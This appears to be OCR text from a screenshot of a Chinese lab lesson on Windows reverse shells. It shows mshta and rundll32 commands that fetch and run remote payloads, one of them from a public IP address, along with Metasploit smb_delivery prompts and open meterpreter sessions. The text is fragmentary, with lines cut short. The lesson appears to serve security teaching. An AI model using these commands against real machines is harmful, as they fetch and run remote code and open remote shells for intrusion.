 网络安全就业推荐
bilibili
20201012_Windows反弹shell方法.pptx - PowerPoint
绘图工具
腾讯课堂
反弹shell...
Cmd - ftp
Cmd
evil.hta
09:31 AM
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 以太网 5:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::7936:f6a7:7bb8:bfec%20
IPv4 地址 . . . . . . . . . . . . : 192.168.78.144
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.78.254
以太网适配器 蓝牙网络连接:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
C:\Users\mingy\Desktop>
C:\Users\mingy\Desktop>
C:\Users\mingy\Desktop>mshta
C:\Users\mingy\Desktop>mshta http://192.168.78.117:8080/yQJ2gA.hta
C:\Users\mingy\Desktop>mshta http://139.155.49.43:8088/download/file.ext
C:\Users\mingy\Desktop>mshta http://139.155.49.43:888/download/file.ext
C:\Users\mingy\Desktop>rundll32.exe \\192.168.78.117\NkbS\test.dll,0
C:\Users\mingy\Desktop>
.168.78.103
2020-10-12 09:30:41 -0400
nection
AYwB
IADc
AeQB
sAFc
ANQB
RAEw
AVAB
24 meterpreter x86/windows GOD\Administrator @ STU1 192.168.78.117:6666 → 192.168.78.103:1574 (192.168.
25 meterpreter x64/windows LAPTOP-ANTCMV5L\mingy @ LAPTOP-ANTCMV5L 192.168.78.117:4444 → 192.168.78.144:11576 (192.168
26 meterpreter x64/windows LAPTOP-ANTCMV5L\mingy @ LAPTOP-ANTCMV5L 192.168.78.117:5555 → 192.168.78.144:11575 (192.168
27 meterpreter x64/windows LAPTOP-ANTCMV5L\mingy @ LAPTOP-ANTCMV5L 192.168.78.117:4444 → 192.168.78.144:11574 (192.168
28 meterpreter x64/windows LAPTOP-ANTCMV5L\mingy @ LAPTOP-ANTCMV5L 192.168.78.117:5555 → 192.168.78.144:9233 (192.168.
29 meterpreter x86/windows GOD\Administrator @ STU1 192.168.78.117:6666 → 192.168.78.103:4121 (192.168.
msf5 exploit(windows/smb/smb_delivery) >
msf5 exploit(windows/smb/smb_delivery) >
3847 characters selected
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。